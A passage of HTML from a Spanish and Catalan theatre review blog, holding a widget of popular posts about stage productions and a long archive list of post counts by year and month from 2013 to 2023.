<div class='item-snippet'>   Los Teatros del Canal  de Madrid acogen a partir de este miércoles El arte de la danza , un homenaje al bailarín y al mundo de la danza d...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2015/08/para-que-no-te-me-olvides.html'>
<img alt='PARA QUE NO TE ME OLVIDES' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkmBWUWzdR94qz5HABAQkgzPUwvRY4ISacusV0GWPrCcuvrkuco_O7Px1NGqELfc5PVdxE9k3hWVbHEmEKUXBvCZ05xq4QD_bl_IwcSUOk8qXkV1h_wlEKscg_xWzCFmWQyg5Yez_p9ZQ/s72-c/Para+que+no+me+olvides.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2015/08/para-que-no-te-me-olvides.html'>PARA QUE NO TE ME OLVIDES</a></div>
<div class='item-snippet'>    DRAMATURGIA y DIRECCIÓN: GUADALUPE SÁEZ   INTÉRPRETES: PAU GREGORI, RAQUEL SANZ y SANDRA SASERA   DURACIÓN: 60min   PRODUCCIÓN: LUPA TEA...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2007/12/carta-duna-desconeguda.html'>
<img alt='CARTA D&#39;UNA DESCONEGUDA' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJWVXFRqAPP5Mp00e5F0ZD_WKUBM5lDEThBqumTQWLkpdt4lCA1oOaGmVn4a_bxzqxjHMm0hC04XvCO_0XKhd-iLCt4bNG1vQRK3oZZ3FC8tAXkk1U8oLyJ7TYT2tMquZsHSsWbvuYgMg/s72-c/1191168704_f.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2007/12/carta-duna-desconeguda.html'>CARTA D'UNA DESCONEGUDA</a></div>
<div class='item-snippet'>  FITXA ARTÍSTICA     TEXT:  Stefan Zweig     DIRECCIÓ:  Fernando Bernués.     INTÈRPRETS: Emma Vilarasau, Marta Marco, Ivana Miño, Carlota ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Archivo</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2021/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(46)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(111)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(101)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(359)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(443)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(995)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2013/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
